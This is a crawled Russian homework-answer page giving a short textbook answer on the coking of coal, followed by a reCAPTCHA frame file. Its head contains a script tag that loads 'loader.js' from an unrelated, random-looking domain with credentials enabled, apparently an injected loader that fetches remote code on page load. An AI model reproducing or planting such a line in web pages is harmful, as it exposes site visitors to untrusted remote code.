

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/10756
body_size: 5290
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>10. Что такое коксование? Каковы его продукты и их состав? Приведите уравнения реакций, характерных для известных вам продуктов коксования каменного угля.</title>
  <meta name="description" content="ГДЗ к 10. Что такое коксование? Каковы его продукты и их состав? Приведите уравнения реакций, характерных для известных вам продуктов коксования каменного угля. (решение и ответ)"/>
  <meta name="keywords" content="Химия, 10 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>10. Что такое коксование? Каковы его продукты и их состав? Приведите уравнения реакций, характерных для известных вам продуктов коксования каменного угля.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <h2>10. Что такое коксование? Каковы его продукты и их состав? Приведите уравнения реакций, характерных для известных вам продуктов коксования каменного угля.</h2>
<p>Коксование — прокаливание каменного угля без доступа воздуха.</p><a href="https://5terka.com/images/him10gabrielan/him10gabrielan-40.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him10gabrielan/him10gabrielan-40.png" style="width:305pt;height:53pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-khimiya-10-klass-o-s-gabrielyan-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по химии за 10 класс к учебнику Химия. 10 класс О.С.Габриелян" class='about__link'>
        <img src="/covers/himiya-10-klass-o-s-gabrielyan.jpg" alt="Решебник по химии за 10 класс к учебнику Химия. 10 класс О.С.Габриелян" />
    </a>
    <a href="/reshebnik-khimiya-10-klass-o-s-gabrielyan-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по химии за 10 класс к учебнику Химия. 10 класс О.С.Габриелян" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_himiya" title="Другие решебники по химии" class='about__link'>
        химии
    </a> 
    за <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10 класс</a> (О.С.Габриелян, 2002 год),<br />
    задача <strong>№10</strong> <br />
    к главе &laquo;<i><a href="/gdz-himiya-10-klass-o-s-gabrielyan-glava-3-uglevodorody-10-prirodnye-istochniki-uglevodorodov" class='about__link'>Глава 3. Углеводороды. § 10. Природные источники углеводородов</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-himiya-10-klass-gabrielyan-vse-primery" title="Все задачи решебника по химии за 10 кл. О.С.Габриелян" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/10755" title="Предыдущая: 9. Приведите уравнения реакций, с помощью которых можно получить бензол из природного газа. Укажите условия проведения этих реакций." class='prev-next__link'>&larr; 9. Приведите уравнения реакций, с помощью которых можно получить бензол из природного газа. Укажите условия проведения этих реакций.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/10757" title="Следующая: 11. Объясните, почему сжигание нефти, каменного угля и попутного нефтяного газа далеко не самый рациональный способ их использования." class='prev-next__link'>11. Объясните, почему сжигание нефти, каменного угля и попутного нефтяного газа далеко не самый рациональный способ их использования. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"e"+"rk"+"a"+"."+"c"+"om") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"e"+"rk"+"a"+"."+"c"+"om'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gj1-mKAg_pWCAnoU3nE3dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769388393052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>